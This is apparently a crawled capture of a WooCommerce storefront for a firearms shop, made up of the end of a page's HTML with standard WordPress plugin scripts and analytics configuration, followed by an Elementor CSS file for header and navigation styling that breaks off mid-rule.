value"},"vendors":[{"type":"js","handle":"wpgb-date","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/date.js","version":1689579342},{"type":"css","handle":"wpgb-date-css","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/css\/vendors\/date.css","version":1689579342},{"type":"js","handle":"wpgb-range","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/range.js","version":1689579342},{"type":"js","handle":"wpgb-select","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/select.js","version":1689579342},{"type":"js","handle":"wpgb-autocomplete","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/autocomplete.js","version":1689579342}]};
</script>
<script type="rocketlazyloadscript" id="wpgb-polyfills-js-before">
window.addEventListener('wpgb.loaded',function(){(function(){var wpgb=WP_Grid_Builder.instance(1);if(!wpgb.init){return}wpgb.init()})();});
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/polyfills.js?ver=1760595875" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/facets.js?ver=1760595881" id="wpgb-facets-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/lightbox.js?ver=1760595876" id="wpgb-lightbox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/layout.js?ver=1760595876" id="wpgb-layout-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder-elementor/assets/js/elementor.js?ver=1760595876" id="wpgb-elementor-js" defer></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://gretasguns.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://gretasguns.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":222021983,"store_id":"207950a8-5ea3-4070-8af0-1e709d65792b","ui":null,"url":"https://gretasguns.com","woo_version":"10.4.3","wp_version":"6.8.2","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Product Barrel Type","Steel, Fluted Polymer Jacket"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1768928486
body_size: 3945
content:
.elementor-44 .elementor-element.elementor-element-ae3eef0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-ae3eef0:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-ae3eef0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-ae3eef0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 60px 5px 60px;}.elementor-44 .elementor-element.elementor-element-ae3eef0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-9396367.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-63fc02b{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-44 .elementor-element.elementor-element-63fc02b .elementor-widget-container{text-align:left;}.elementor-44 .elementor-element.elementor-element-63fc02b .elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-63fc02b .elementor-social-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-3d3c9b9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-3d3c9b9.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53{width:auto;max-width:auto;align-self:flex-end;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );--nav-menu-icon-size:20px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-4d17e8b );border-width:1px;border-radius:0px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a203eac );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d17e8b );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-accent );--toggle-button-background-color:var( --e-global-color-4d17e8b );--toggle-button-border-color:var( --e-global-color-4d17e8b );--toggle-button-icon-hover-color:var( --e-global-color-secondary );--toggle-button-border-width:0px;--toggle-icon-size:22px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-53eecf53 );--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-primary );--divider-color:var( --e-global-color-cc7af80 );--subtotal-divider-color:var( --e-global-color-cc7af80 );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-accent );--view-cart-button-background-color:var( --e-global-color-4d17e8b );--view-cart-button-hover-text-color:var( --e-global-color-53eecf53 );--view-cart-button-hover-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-53eecf53 );--checkout-button-background-color:var( --e-global-color-accent );--checkout-button-hover-text-color:var( --e-global-color-accent );--checkout-button-hover-background-color:var( --e-global-color-4d17e8b );--empty-message-color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-5fdcf34 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__toggle .elementor-button{font-size:0px;font-weight:700;line-height:0px;letter-spacing:0px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-4843ef8-font-family ), Sans-serif;font-size:var( --e-global-typography-4843ef8-font-size );font-weight:var( --e-global-typography-4843ef8-font-weight );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-bc86880 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-bc86880:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-bc86880 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-bc86880{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 100px 10px 100px;}.elementor-44 .elementor-element.elementor-element-bc86880 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-2d978c0.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d62fa28{text-align:start;}.elementor-44 .elementor-element.elementor-element-d62fa28 img{width:100%;height:40px;object-fit:contain;object-position:center center;}.elementor-44 .elementor-element.elementor-element-ea1bb82.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-ea1bb82.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-ea1bb82 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-aba080b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-aba080b.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-aba080b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b81850{width:auto;max-width:auto;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );--nav-menu-icon-size:20px;}.elementor-44 .elementor-element.elementor-element-6b81850 > .elementor-widget-container{padding:0px 36px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-4d17e8b );border-width:1px;border-radius:0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a203eac );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:hover,
